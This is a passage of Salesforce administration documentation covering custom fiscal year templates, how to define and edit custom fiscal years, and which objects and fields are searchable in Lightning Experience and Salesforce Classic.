The quarter name picklist is a list of options for the quarter name if your fiscal year uses the **Custom Quarter Names** quarter naming scheme. For example, if you want to name your quarters for the seasons (Spring, Summer, Fall, and Winter), you could set the quarter name list to those values.

#### **Period Name**

The period name picklist is a list of options for the quarter name if your fiscal year uses the **Custom Period Names** quarter naming scheme. Similar to the quarter name picklist, you can choose meaningful names for the period name picklist.

### Customizing Fiscal Year Names

To customize one of these picklists:

- **1.** From Setup, click **Company Profile** > **Fiscal Year**.
- **2.** Click **Edit** next to the appropriate picklist.
- SEE ALSO:

[Define Your Fiscal Year](#page-355-0)

# <span id="page-361-0"></span>Choosing a Custom Fiscal Year Template

When defining a new custom fiscal year, your first step is to choose a custom fiscal year template. These templates are available to make it easier for you to define your custom fiscal year. They create a simple custom fiscal year that you can customize to meet your exact needs.

Note: If you choose a template and realize that it is not the best one for your fiscal year definition, you can reset it at any time using the **Reset Fiscal Year Structure** option.

Choose one of three types of templates:

#### **4 Quarters per Year, 13 Weeks per Quarter**

Choose one of these templates for your fiscal year if you want each quarter to have the same number of weeks per quarter. These templates all have 4 quarters, 12 periods, and 52 weeks per year. Each quarter is 13 weeks long and is composed of three periods. Two of the periods in each quarter are 4 weeks, and one is 5 weeks. In a 4-4-5 template, for example, the first and second period of a quarter are 4 weeks long, and the third period is 5 weeks long. Weeks are always 7 days long. A typical customization for these templates is to add extra weeks for leap years.

#### **4-4-5**

Within each quarter, period 1 has 4 weeks, period 2 has 4 weeks, and period 3 has 5 weeks

#### **4-5-4**

Within each quarter, period 1 has 4 weeks, period 2 has 5 weeks, and period 3 has 4 weeks

#### **5-4-4**

Within each quarter, period 1 has 5 weeks, period 2 has 4 weeks, and period 3 has 4 weeks

#### **13 Periods per Year, 4 Weeks per Period**

Choose one of these templates if your fiscal year has more than 12 periods and if one quarter is longer than the other quarters. These templates all have 4 quarters per year, 13 periods per year, 3 or 4 periods per quarter, 53 weeks per year, and 4 weeks per period (5 weeks in the final period). Weeks generally have 7 days, but will include a short week at the end of a year. The most common customization for this type of template is to create or change the length of a short week.

#### **3-3-3-4**

Quarter 1 has 3 periods, quarter 2 has 3 periods, quarter 3 has 3 periods, and quarter 4 has 4 periods

### **3-3-4-3**

Quarter 1 has 3 periods, quarter 2 has 3 periods, quarter 3 has 4 periods, and quarter 4 has 3 periods

#### **3-4-3-3**

Quarter 1 has 3 periods, quarter 2 has 4 periods, quarter 3 has 3 periods, and quarter 4 has 3 periods

#### **4-3-3-3**

Quarter 1 has 4 periods, quarter 2 has 3 periods, quarter 3 has 3 periods, and quarter 4 has 3 periods

#### **Gregorian Calendar**

12 months/year, standard Gregorian calendar.

Unlike the other template styles, you cannot do advanced customization of a fiscal year that has been created from a Gregorian calendar template. You should only use this template if you want to create a fiscal year that follows the Gregorian calendar. This template mimics the functionality of standard fiscal years.

SEE ALSO:

[Define Your Fiscal Year](#page-355-0)

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**.

#### USER PERMISSIONS

To change your fiscal year:

**•** "Customize Application"

# Define a Custom Fiscal Year

Set up your company's custom fiscal years to fit your company's calendar. If you define a custom fiscal year and need to change it, edit the existing fiscal year definition.

Before defining a custom fiscal year, enable custom fiscal years. See [Set the Fiscal Year](#page-357-0) on page 350 for more information.

Before defining or editing any custom fiscal years, be aware of its impact on forecasting, reports, and other objects by reviewing [Define Your Fiscal Year](#page-355-0) on page 348.

Custom fiscal years cannot be deleted.

# Define a New Custom Fiscal Year

- **1.** From Setup, click **Company Profile** > **Fiscal Year**.
- **2.** Click **New**. The Custom Fiscal Year template dialog opens.
- **3.** Choose a template and click **Continue** to close the Custom Fiscal Year template dialog. For more information on the templates, see [Choosing a Custom Fiscal Year Template](#page-361-0) on page 354.
- **4.** Set the fiscal year start date, the fiscal year name, and choose the week start day. You can also add a description for the fiscal year.
	- Note: If this is the first custom fiscal year you have defined, the Fiscal Year Start Date and the Week Start Date are set to today's date and day of week. If you have already defined a custom fiscal year, they will be set to the day after the last end date of your custom fiscal years.

To make changes other than the start date, year name, or week start day, see [Customize the Fiscal Year Structure](#page-358-0) on page 351.

**5.** Optionally, review the fiscal year definition by clicking on **Preview**.

If it is correct, close the preview and click **Save** to save your fiscal year, or **Save & New** to save your fiscal year and define another fiscal year.

Warning: If your company uses forecasting, creating the first custom fiscal year deletes any quotas and adjustments in the corresponding and subsequent standard fiscal years.

# Edit a Custom Fiscal Year

- **1.** From Setup, click **Company Profile** > **Fiscal Year**.
- **2.** Click a defined fiscal year name to review the details. Close the fiscal year preview to continue.
- **3.** Click **Edit** for the fiscal year you want to edit.
- **4.** Change the Fiscal Year Start Date, the Fiscal Year Name, Description, or Week Start Day.

If changing the Fiscal Year Start Date causes this fiscal year to overlap with the previous fiscal year, or if it creates a gap between the fiscal years, the end date of the previous fiscal year is changed to the day before the start of this fiscal year.

If changing the end date causes this fiscal year to overlap the next fiscal year, or if it creates a gap between the fiscal years, the start date of the next fiscal year changes to the day after the end of this fiscal year.



Note: You cannot change the start or end date of a fiscal year that causes it to overlap with a fiscal year that is defined using a Gregorian year template.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To view fiscal year:

**•** "View Setup and Configuration"

To change your fiscal year:

**•** "Customize Application"

Warning: If you change the start or end date of any quarter, period, or week, all forecast data (including quotas, forecast history, and forecast adjustments) that are within that date range, and all forecasts for date ranges automatically adjusted as a result of that change, will be lost. This includes end or start date changes resulting from inserting or deleting periods.

- **5.** Click **Preview**.
- **6.** Review the fiscal year definition. If it is correct, close the preview and click **Save** to save your fiscal year. To make more detailed edits, see [Customize the Fiscal Year Structure](#page-358-0) on page 351.
	-

Note: Unless you specify them, the fiscal year period labels for forecasting and reporting are set by the default label values for the fiscal year periods. To change them, see [Customize the Fiscal Year Labels](#page-359-0) on page 352.

# Set Up Search

Find out which objects and fields are searchable. Customize search settings, search result filters, and lookup search. Learn how to improve the search experience for users.

#### [Searchable Objects and Fields](#page-363-0)

Salesforce searches a unique set of fields for each object.

#### [Configure Lookup Search](#page-411-0)

Choose which columns appear to users in the lookup search results.

[Configure Search Settings in Salesforce Classic](#page-414-0)

Enable document content search, CJKT search optimization, sidebar search auto-complete, and more. Configure the lookup settings and the number of search results per object and lookup settings.

#### [Configure Search Results Filters in Salesforce Classic](#page-415-0)

Admins choose the filters available to users for refining search results. Choosing the correct filters for each object is important so that users can easily navigate through search results to find the right record.

#### [Guidelines for Reducing Search Crowding](#page-416-0)

Are users reporting that records aren't appearing in their search results? Encourage users to enter more specific search terms and narrow the search scope for better results.

#### <span id="page-363-0"></span>[Guidelines for Making Search Faster](#page-416-1)

Disabling search for custom objects and external objects and scheduling bulk uploads during off-peak hours helps speed up search.

# Searchable Objects and Fields

Salesforce searches a unique set of fields for each object.

Note: When you search for a value in a field that's hidden from you by field-level security, your results include the record that contains the field. However, you can't see the field.

#### [Searchable Fields by Object in Lightning Experience](#page-364-0)

The records included in search results depend on whether the record's object type and its fields are searchable. If you search for an object with a value that's stored in a field that isn't searchable, your desired object doesn't appear in your search results.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The types of records you can search vary according to the edition you have.

Available in: **All** Editions **except Database.com**

#### [Searchable Fields by Object in Salesforce Classic](#page-370-0)

Not all object and fields are searchable, so see the table.

Each search type—sidebar, advanced, global, and lookup—searches a unique set of fields for each object. Your search results for a particular object depend on two factors: the type of search and the searchable fields for that object.

# <span id="page-364-0"></span>Searchable Fields by Object in Lightning Experience

The records included in search results depend on whether the record's object type and its fields are searchable. If you search for an object with a value that's stored in a field that isn't searchable, your desired object doesn't appear in your search results.

Note: When you search for a value in a field that's hidden from you by field-level security, your results include the record that contains the field. However, you can't see the field.

Reference the table to determine which objects you can find with a search. If an object has custom fields, you can find records of that object with the custom field values.

# EDITIONS

Available in: Lightning Experience

The types of records you can search vary according to the edition you have.





# Set Up and Maintain Your Salesforce Organization Set Up Search Set Up Search









#### [Searchable Setup Objects in Lightning Experience](#page-369-0)

<span id="page-369-0"></span>Use global search while in Setup to find specific setup records, such as the Lead Source picklist or the Sales Rep profile. Global search differs from Quick Find, which finds pages within the Setup menu, such as Account Settings or Profiles.

### Searchable Setup Objects in Lightning Experience

Use global search while in Setup to find specific setup records, such as the Lead Source picklist or the Sales Rep profile. Global search differs from Quick Find, which finds pages within the Setup menu, such as Account Settings or Profiles.

Search in Setup is only an option for global search while you're in Setup. While within Setup, enter a record name, and select the **in Setup** option in instant results or press Enter.

On the search results page, use the search scope bar beneath global search to see results only for a specific Setup object. Top Results includes results from the Setup object pages you use most frequently.

The following Setup objects are always shown in the search scope bar. You can't customize the order.

- **•** Users
- **•** Profiles
- **•** Permission Sets
- **•** Objects
- **•** Fields
- **•** Groups and Queues

If you want to see results for a Setup object not shown, use the **More** drop-down to the right of the list. Here's a list of all the searchable Setup objects.

- **•** Approval Post Templates
- **•** Approval Processes
- **•** Assignment Rules
- **•** Compact Layouts
- **•** Custom Buttons or Links

EDITIONS

Available in: Lightning Experience

The types of records you can search vary according to the edition you have.

- **•** Custom Home Pages
- **•** Duplicate Rules
- **•** Email Alerts
- **•** Email Templates
- **•** Field Updates
- **•** Fields
- **•** Groups and Queues
- **•** Home Page Components
- **•** Permission Sets
- **•** Profiles
- **•** Objects
- **•** Roles
- **•** Static Resources
- **•** Users
- **•** Workflow Outbound Messages
- **•** Workflow Rules
- **•** Workflow Tasks

Here are the columns shown in search results. You can't customize the columns. The Type column lists the type of setup record, such as Field. The Object field shows the Salesforce object, such as Contact.

- **•** Name
- **•** Type
- **•** Object
- **•** Last Modified Date
- **•** Last Modified By

Setup search results have certain restrictions.

- <span id="page-370-0"></span>**•** You can't sort or filter results.
- **•** You can only search by the API name of the setup record.

# Searchable Fields by Object in Salesforce Classic

Each search type—sidebar, advanced, global, and lookup—searches a unique set of fields for each object. Your search results for a particular object depend on two factors: the type of search and the searchable fields for that object.

For example, consider an account that contains "Acme" in its Description field. The Description field isn't queried by standard lookup search, but is queried by global search and enhanced lookup search when **All Fields** is selected. So a search for Acme returns this account record only if you use either global search or enhanced lookup search with **All Fields** selected.

A few things to note about searchable fields:

- **•** Global search finds more fields per object compared to other search types.
- **•** By default, enhanced lookups query a limited set of fields, primarily Name fields for each object. If available in the enhanced lookup search dialog, select **All Fields** and enter other search terms unique to the record, to search through all searchable fields.
- **•** You can't search encrypted, formula, and lookup fields.

### EDITIONS

Available in: Salesforce Classic

The types of records you can search vary according to the edition you have.

Note: When you search for a value in a field that's hidden from you by field-level security, your results include the record that contains the field. However, you can't see the field.

This table shows the types of search supported for each object. Not all objects and fields are searchable for every type, so follow the links to see the list of searchable fields for each object.

